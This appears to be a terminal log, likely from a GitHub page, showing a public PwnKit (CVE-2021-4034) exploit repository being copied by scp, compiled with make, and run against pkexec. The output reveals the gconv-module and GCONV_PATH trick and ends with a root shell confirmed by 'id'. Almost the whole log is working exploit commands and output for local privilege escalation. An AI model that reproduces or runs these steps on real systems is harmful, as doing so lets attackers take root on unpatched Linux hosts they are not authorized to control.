 [magellan@venus tmp]$ scp -r parallels@192.168.31.75:~//Desktop/tool/pkexec/CVE-2021-4034-main .
The authenticity of host '192.168.31.75 (192.168.31.75)' can't be established.
ED25519 key fingerprint is SHA256:GgTkmTWTNhuTgrlVqx6KvYHm7bhypXaZV5Uqs4Au38U.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.31.75' (ED25519) to the list of known hosts.
parallels@192.168.31.75's password:
cve-2021-4034.sh 100% 305 49.8KB/s 00:00
.gitignore 100% 114 18.8KB/s 00:00
dry-run-cve-2021-4034.c 100% 3101 434.8KB/s 00:00
pwnkit-dry-run.c 100% 258 35.3KB/s 00:00
Makefile 100% 575 36.4KB/s 00:00
Makefile 100% 469 93.7KB/s 00:00
README.md 100% 3419 446.7KB/s 00:00
cve-2021-4034.c 100% 292 57.3KB/s 00:00
pwnkit.c 100% 339 25.9KB/s 00:00
LICENSE 100% 1071 149.8KB/s 00:00
[magellan@venus tmp]$ cd CVE-2021-4034-main/
[magellan@venus CVE-2021-4034-main]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[magellan@venus CVE-2021-4034-main]$ ./cve-2021-4034
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),1001(magellan) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-5.1#